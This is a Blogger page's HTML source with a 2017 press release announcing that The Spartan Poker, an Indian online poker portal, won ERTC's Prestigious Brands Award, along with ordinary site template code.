#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/The%20Spartan%20Poker' rel='tag'>The Spartan Poker</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/s640/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='511453715047979126' itemprop='postId'/>
<a name='511453715047979126'></a>
<h1 class='post-title entry-title' itemprop='name'>
The Spartan Poker wins at ERTC&#8217;s Prestigious Brands Awards
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-511453715047979126' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<b>Mumbai, 24th January 2017:</b> The Spartan Poker wins the most Prestigious Brands Award on Friday night 20th January 2017, by El Sol Research Trend &amp; Consulting.<br />
<br />
The grand awards ceremony took place at Sahar Star Hotel Mumbai. The Award was presented by Shaktiman, Mukesh Khanna to the Director of The Spartan Poker, Amin Rozani.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Amin Rozani Director TheSpartanPoker receiving award from Mukesh Khanna (Shaktiman)" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/s640/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG" title="Amin Rozani Director TheSpartanPoker receiving award from Mukesh Khanna (Shaktiman)" width="640" /></div>
&nbsp;Amin Rozani Director TheSpartanPoker receiving award from Mukesh Khanna (Shaktiman)<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Amin Rozani Director TheSpartanPoker with ERTC&#39;s Prestigious Brand Award" border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJMa3XpmUlGXmwo5VKLgz1yTYR_NU0lqYQW3ICcfqCTHyxwWJc2gTpCgMo30cXAZBcfW38dQsg-S5IGS9ZGwzQnCSXSftuWaJnFKCypEnQuj0d4d6yZ2izKGaZd3-A3-fBxAv_M4xf02f4/s640/Amin+Rozani+Director+TheSpartanPoker+with+ERTC%2527s+Prestigious+Brand+Award.JPG" title="Amin Rozani Director TheSpartanPoker with ERTC&#39;s Prestigious Brand Award" width="640" /></div>
Amin Rozani Director TheSpartanPoker with ERTC's Prestigious Brand Award<br />
<br />
The Spartan Poker, India's leading &amp; most trustworthy online Poker gaming portal, has received the award for most Prestigious &amp; promising brand. The online Poker gaming portal is recognized among patrons and Poker lovers alike as the most trustworthy online gaming portal in India. With a vast variety of Poker tournaments, offers and game offerings, The Spartan Poker has quickly become one of the leading Poker portals in the country. Co-Founded by Poker Badshah, Amin Rozani, in 2014, the online Poker portal has been the hotspot for Poker aficionados across India.<br />
<br />
The other guests present at the event were Asha Parekh, Tulip Joshi, Anjali Bhagwat, Manjiri Prabhu, Honey Irani, Anna Singh, Raksha Khadse, Priyanka Chaturvedi, Congress Spokesperson Shashikala Wanjari, Vice Chancellor (SNDT) Krushna Patil, Youngest Mountaineer Neeta Lulla, Fashion Designer Aruna Raje Patil, Raveena Tandon, Bollywood Actress Nimisha Vakharia, TV Actress Asawari Joshi, TV Actress Sonali Kulkarni, Bollywood Actress Mona Ghosh Shetty, Voice Dubbing Artist Geeta Khanna, Voice Actress Sukanya Kulkarni, T V Actress Pallavi Joshi, Bollywood Actress Isha Koppikar, Bollywood Actress Sonal Mansingh, Classical Dancer Smita Jaykar, Bollywood Actress Amrita Rao, Bollywood Actress Kajal Aggarwal.<br />
<br />
Other brands like Nestle, McDonalds, Emirates and Vero Moda were also awarded in the ceremony.<br />
<br />
<br />
ERTC brings the best companies and brands to their limelight and grow their global potential by bringing them on the map.<br />
<br />
<b>About The Spartan Poker:</b><br />
<br />
<br />
TheSpartanPoker.com is India's leading &amp; most-trustworthy online Poker gaming portal. It is an India centric online gaming hub that aims to bring the sophistication and quality of a world-class online gaming platform to gaming enthusiasts in India. With a vast variety of Poker tournaments, offers and game offerings, TheSpartanPoker.com, founded by Poker Badshah, Amin Rozani, in 2014, has become the hotspot for Poker aficionados across India.<br />
<br />
<br />
TheSpartanPoker.com offers unmatched technology, software and service to online Poker enthusiasts across the country. The online Poker gaming portal is recognized among patrons and Poker lovers alike as the trustworthiest online gaming portal in India as the portal operates under the highest standards with regards to payments, transaction management, customer support, etc. It is India&#8217;s first card room to offer a rake-based online poker model.<br />
<br />
<br />
The payment and transactions management infrastructure at TheSpartanPoker.com is specifically built keeping in mind the unique needs of Indian players. To ensure completely fair gameplay, the portal has certified their software by Australian lab called iTech Labssuch that all game events that are meant to be random would be entirely random.&nbsp;</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html&title=The Spartan Poker wins at ERTC’s Prestigious Brands Awards' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html&title=The Spartan Poker wins at ERTC’s Prestigious Brands Awards' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
